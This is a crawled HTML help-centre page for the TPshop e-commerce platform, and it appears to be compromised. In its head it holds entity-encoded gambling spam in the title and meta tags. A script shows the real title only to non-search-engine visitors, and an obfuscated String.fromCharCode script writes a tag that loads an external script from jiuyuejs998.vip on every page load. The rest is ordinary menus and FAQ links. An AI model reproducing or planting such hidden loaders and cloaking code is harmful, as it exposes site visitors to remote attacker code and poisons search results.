

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://help.tp-shop.cn/Index/Help/info/cat_id/5/id/359.html
body_size: 6595
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#25512;&#33616;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="帮助中心"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <link href="/Template/pc/new/Static/css/base.css" rel="stylesheet">
    <link href="/Template/pc/new/Static/css/handbook.css" rel="stylesheet">
    <script src="/Template/pc/new/Static/js/jquery-3.1.1.min.js"></script>
	
	<link rel="stylesheet" href="/Public/static/js/layui/css/layui.css">
<!--	<script src="/Public/static/js/layui/layui.js"></script>-->
	 <script src="/Public/static/js/layer/layer.js"></script>
<meta name="__hash__" content="5c608104c062ec493c23f97db677fa0a_5b08bc040e76c0fd6e6851aed677a136" /></head>
<body class="font-MY bg-gary">
	<!-- 头部 -->
	<style>
    .reg-qq
    {
        display: inline-block;
        border: 2px solid #fff;
        border-radius: 15px;
        margin: 7px 20px 0 40px;
        height: 28px;
        line-height: 28px;
        color:#fff;
        font-size: 16px;
        text-align: center;
        padding: 0 10px 0 30px;
        background: url("/Public/images/QQ1.png") no-repeat left 10px top 6px;
    }
    .reg-qq:hover {
        color:#fff;
    }

    .reg-normal
    {
        display: inline-block;
        border: 2px solid #fff;
        border-radius: 15px;
        margin-top: 7px;
        padding: 0 10px;
        height: 28px;
        line-height: 28px;
        color:#fff;
        font-size: 16px;
        text-align: center;
    }
    .reg-normal:hover
    {
        color:#fff;
    }
</style>
<div class="header-hb">
        <div class="header-wrap">
            <a class="logo2-white" href="http://www.tp-shop.cn/"><img src="/Template/pc/new/Static/images/logo2-white.png" alt="" /></a>
			
             <!--  -->

						
				<a href="/Home/LoginApi/login/oauth/qq.html" class="reg-qq" >QQ登录</a>
                <a href="javascript:;" onclick="user_reg()" class="reg-normal">账号密码登陆</a>			
            <a class="go-back-index" href="http://www.tp-shop.cn/">
                <i class="ico-gohome"></i>
                官网首页
            </a>
            <div class="search-wrap-hb">
                <i class="ico-search2" onclick="find_aticle();"></i>
                <input class="search-input" value="" type="text" name="keywords" id="keywords" placeholder="请输入问题关键词" />
            </div>
        </div>
    </div>
    <div class="nav-hb">
        <div class="nav-wrap">
            <div class="nav-list-hb clearfix">
                <a href="/Index/Help/channel/cat_id/5.html" class="" >B2C商城</a><a href="/Index/Help/channel/cat_id/24.html" class="" >B2B2C商城</a><a href="/Index/Help/channel/cat_id/2.html" class="" >微信小程序</a><a href="/Index/Help/channel/cat_id/4.html" class="" >APP移动商城</a><a href="/Index/Help/channel/cat_id/3.html" class="" >IM客服</a>            </div>
            <div class="nav-list-hb clearfix">                
                	<a href="/Index/Help/video_list" >视频教程</a> 				
            </div>			
            <a style="color:#0086e3" href="http://www.tp-shop.cn/Doc/Index/index.html" >>>[单商户]旧版手册入口</a><br/>
            <a  style="color:#0086e3" href="http://www.tp-shop.cn/Doc/Indexbbc/index.html" >>>[多商户]旧版手册入口</a>
        </div>
    </div>
<!--    <script src="/Public/js/layer/layer.js"></script>&lt;!&ndash;弹窗js 参考文档 http://layer.layui.com/&ndash;&gt;-->
    <script>
        function user_reg()
        {
            layer.open({
                title:'注册/登陆',
                type:2,
                shadeClose: true,
                shade: 0.8,
                area: ['40%', '60%'],
                content:"/Index/User/reg.html"
            })
        }
    </script>        
    <!-- 头部 -->
    <div class="main-hb clearfix">
        <div class="left-menu">
            <h3 class="menu-title">
                <i class="ico-menu-title2"></i>
                            </h3>
            <div class="menu-list">
            	<div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/5.html">B2C商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/6.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/613.html">window计划任务执行后台操作</a><a class="third-menu" href="/Index/Help/info/id/749.html">活动管理</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/7.html">常见问题</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/557.html">物流配置常见问题</a><a class="third-menu" href="/Index/Help/info/id/605.html">百度未授权使用地图API</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/8.html">API接口</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/608.html">个人中心菜单栏接口</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/9.html">开发手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/231.html">TPshop标签</a><a class="third-menu" href="/Index/Help/info/id/232.html">全局公共方法</a><a class="third-menu" href="/Index/Help/info/id/233.html">插件</a><a class="third-menu" href="/Index/Help/info/id/234.html">模板</a><a class="third-menu" href="/Index/Help/info/id/235.html">后台公共方法</a><a class="third-menu" href="/Index/Help/info/id/236.html">前台公共函数库</a><a class="third-menu" href="/Index/Help/info/id/237.html">加入购物车原理</a><a class="third-menu" href="/Index/Help/info/id/238.html">TPshop的单商家规格表设计原理机制</a><a class="third-menu" href="/Index/Help/info/id/239.html">单商家属性表关系</a><a class="third-menu" href="/Index/Help/info/id/240.html">Ajax分页</a><a class="third-menu" href="/Index/Help/info/id/241.html">漂亮的弹窗</a><a class="third-menu" href="/Index/Help/info/id/243.html">TPshop银联支付插件</a><a class="third-menu" href="/Index/Help/info/id/244.html">TPshop的物流插件</a><a class="third-menu" href="/Index/Help/info/id/245.html">tpshop的功能插件</a><a class="third-menu" href="/Index/Help/info/id/247.html">清空测试数据</a><a class="third-menu" href="/Index/Help/info/id/248.html">自定义短信内容</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/28.html">视频教程</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/24.html">B2B2C商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/25.html">开发手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/26.html">API接口</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/27.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/32.html">商家中心</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/48.html">常见问题</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/747.html">小程序发布常见问题</a><a class="third-menu" href="/Index/Help/info/id/571.html">tp商城常见问题</a><a class="third-menu" href="/Index/Help/info/id/291.html">公众号支付</a><a class="third-menu" href="/Index/Help/info/id/294.html">微信h5支付</a><a class="third-menu" href="/Index/Help/info/id/295.html">第三方登录</a><a class="third-menu" href="/Index/Help/info/id/298.html">批量付款到支付宝账户</a><a class="third-menu" href="/Index/Help/info/id/299.html">即时到账批量退款有密接口</a><a class="third-menu" href="/Index/Help/info/id/300.html">企业微信付款接口</a><a class="third-menu" href="/Index/Help/info/id/631.html">支付宝支付 “openssl_sign(): supplied key param cannot be coerced into a private key”报错</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/132.html">名片小程序</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/670.html">名片小程序</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/2.html">微信小程序</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/78.html">小程序制作</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/123.html">SAAS小程序</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/578.html">小程序-加盟代理商</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/4.html">APP移动商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/30.html">IOS文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/31.html">Android文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/199.html">辅助文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/748.html">阿里云app备案</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/3.html">IM客服</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/109.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/572.html">如何添加多商家客服</a><a class="third-menu" href="/Index/Help/info/id/620.html">IM客服系统配置</a><a class="third-menu" href="/Index/Help/info/id/623.html">开新店铺</a><a class="third-menu" href="/Index/Help/info/id/624.html">添加客服管理员</a><a class="third-menu" href="/Index/Help/info/id/625.html">单商家客服配置</a><a class="third-menu" href="/Index/Help/info/id/626.html">单商家客服聊天</a><a class="third-menu" href="/Index/Help/info/id/627.html">多商家客服聊天配置</a><a class="third-menu" href="/Index/Help/info/id/628.html">多商家客服聊天</a>                            </div>
                        </div>                    </div>-->
                </div>            </div>
            <script>
                $('.first-menu-title').click(function(){
                    var parents=$(this).parents('.first-menu');
                    if(parents.hasClass('first-ac')){
                        parents.removeClass('first-ac').animate({'height':58},500,function () {
                            parents.find('.second-menu').removeClass('second-ac').css({'height':0});
                        });
                    }else{
                        parents.addClass('first-ac').css('height','auto').find('.second-menu').css('height','38px');
                    }
                })
                $('.second-menu-title').click(function(){
                    var parents=$(this).parents('.second-menu');
                    if(parents.hasClass('second-ac')){
                        parents.removeClass('second-ac');
                    }else{
                        parents.addClass('second-ac').css('height','auto').siblings().removeClass('second-ac');
                    }
                })
            </script>
        </div>
        <div class="right-section index-section">
            <div class="mall-manual-list clearfix" id="mall-manual-list">
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/5.html">
                    <i class="ico ico-b2c"></i>
                    <span class="mall-manual-title">B2C商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/24.html">
                    <i class="ico ico-b2b2c"></i>
                    <span class="mall-manual-title">B2B2C商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/3.html">
                    <i class="ico ico-O2O"></i>
                    <span class="mall-manual-title">O2O商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/2.html">
                    <i class="ico ico-minapp"></i>
                    <span class="mall-manual-title">微信小程序</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/4.html">
                    <i class="ico ico-app"></i>
                    <span class="mall-manual-title">APP移动商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a class="last-a" href="http://help.tp-shop.cn/Index/Help/channel/cat_id/3.html">
                    <i class="ico ico-cb"></i>
                    <span class="mall-manual-title">B2B电商</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <script>
                    $('#mall-manual-list>a:odd').css({'background-color':'#00bcd4','margin-left':'1px'});
                </script>
            </div>
            <div class="section-floor clearfix">
                <div class="left-ecosystem">
                    <h4 class="ecosystem-title">TPshop电商生态系统</h4>
                    <ul class="ecosystem-list clearfix">
                        <li>
                            <h5>B2C商城</h5>
                            <p class="ecosystem-cont">为中大型企业提供强大的“PC+移动+微商+APP”一体化b2c商城系统...</p>
                            <a class="ecosystem-btn" href="http://demo5.tp-shop.cn/" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>B2B2C商城</h5>
                            <p class="ecosystem-cont">专业提供b2b2c解决方案,可2次开发,独立部署,APP+H5+PC;PC/微商城/APP全终端体验...</p>
                            <a class="ecosystem-btn" href="http://demo6.tp-shop.cn/" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>O2O商城</h5>
                            <p class="ecosystem-cont">支持O2O多门店线上线下一体化对接多供应商，对接更多第三方平台...</p>
                            <a class="ecosystem-btn" href="http://o2o.tpshop.cn/Mobile/">查看演示</a>
                        </li>
                        <li>
                            <h5>微商城</h5>
                            <p class="ecosystem-cont">专注营销，引爆销量的微商零售系统,全民分销、以客推客的微分销系统...</p>
                            <a class="ecosystem-btn" href="http://demo5.tp-shop.cn/mobile" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>微信小程序</h5>
                            <p class="ecosystem-cont">无代码一键生成,自有流量平台快速推广,盈利型小程序商城...</p>
                            <a class="ecosystem-btn" href="javascript:show_img('#mini');">查看演示</a>
                        </li>
                        <li>
                            <h5>跨境电商</h5>
                            <p class="ecosystem-cont">专为中大型企业搭建跨境电商平台,对接多个海关电子口岸,电脑+微信+APP三网合一...</p>
                            <a class="ecosystem-btn" href="http://www.tp-shop.cn/cb/">查看演示</a>
                        </li>
                        <li>
                            <h5>APP移动商城</h5>
                            <p class="ecosystem-cont">移动时代，App + 微商城 + 网站才是完整的移动解决方案...</p>
                            <a class="ecosystem-btn" href="javascript:show_img('#app');">查看演示</a>
                        </li>
                        <li>
                            <h5>拼团商城</h5>
                            <p class="ecosystem-cont">拼团商城是将社交和电商结合在一起的一款移动电商系统,客户可以发布拼团,推广商品...</p>
                            <a class="ecosystem-btn" href="http://demo6.tp-shop.cn/mobile/Team/index" target="_blank">查看演示</a>
                        </li>
                    </ul>
                </div>
                <div class="right-sidebar">
                    <div class="update-list">
                        <h5 class="update-log-title">更新日志</h5>
                        <div class="log-lsit">
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0多商家V2.0多商家V2.0多商家V2.0多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                        </div>
                    </div>
                    <div class="follow-us">
                        <div class="sb-qr-code"><img src="/Template/pc/new/Static/images/pic-sb-wechat.jpg" alt="" /></div>
                        <p class="qr-code-tips">TPshop公众号</p>
                        <a class="follow-more" href="javascript:;">关注了解更多资讯</a>
                    </div>
                </div>
            </div>
            <div class="common-problem-hb">
                <h4 class="common-problem-title">常见问题</h4>
                <div class="common-category-list" id="category-list">
                    <a class="active-p" href="javascript:;">支付对接</a>
                    <a href="javascript:;">公众号接入</a>
                    <a href="javascript:;">第三方对接</a>
                    <!--<a href="javascript:;">商品发布</a>-->
                    <a href="javascript:;">微信管理</a>
                    <!--<a href="javascript:;">微信支付</a>-->
                </div>
                <ul class="problem-wrap-list" id="problem-list">
                    <li class="active-p">
                        <ul class="common-problem-list clearfix">
                        	<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/291.html">公众号支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/293.html">TPshop银联支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/294.html">微信h5支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/740.html">支付状态没更新</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                           <li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/586.html">微信公众号接入流程。</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/591.html">分享商品不显示图标</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/733.html">微信对接常见问题 （新）</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/741.html">微信公众号配置 （接入）</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                        	<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/288.html">阿里oss云存储</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/570.html">微信分享调试</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/295.html">第三方登录</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/298.html">批量付款到支付宝账户</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/299.html">即时到账批量退款有密接口</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/300.html">企业微信付款接口</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                   			<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/258.html">推送消息</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/289.html">微商城接入</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/395.html">消息自动回复</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/463.html">微信菜单配置</a>
                            </li>                        </ul>
                    </li>
                </ul>
                <script>
                    $('#category-list').find('a').eq(0).addClass('active-p');
                    $('#problem-list>li').eq(0).addClass('active-p');
                    $('#category-list').find('a').click(function () {
                        $(this).addClass('active-p').siblings().removeClass('active-p');
                        $('#problem-list>li').eq($(this).index()).addClass('active-p').siblings().removeClass('active-p');
                    });
                    function find_aticle(){
                    	var keywords = $("input[name='keywords']").val();
                    	if(keywords == ''){
                    		return false;
                    	}else{
                    		window.location.href = "/Index/Help/article_list?keywords="+encodeURIComponent(keywords);
                    	}
                    }
					//回车事件绑定
					$('#keywords').bind('keyup', function(event) {
						if (event.keyCode == "13") {
							//回车执行查询
							find_aticle();
						}
					})
					function show_img(id){
					layui.use(['layer'], function(){
						layer.open({
						  title:'查看演示',
						  area: ['750px', '500px'],
						  type: 1,
						  content: $(id) //这里content是一个DOM，注意：最好该元素要存放在body最外层，否则可能被其它的相对元素所影响
						});
					})
						
					}
